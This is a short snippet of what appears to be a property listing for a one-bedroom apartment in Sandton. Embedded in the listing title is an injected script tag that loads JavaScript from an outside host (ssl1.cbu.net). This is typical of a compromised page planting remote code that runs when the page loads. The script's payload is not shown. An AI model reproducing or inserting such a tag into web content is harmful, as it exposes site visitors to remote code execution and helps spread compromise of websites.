 Indulge in solitude in this 1bed unit Apartment. Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 4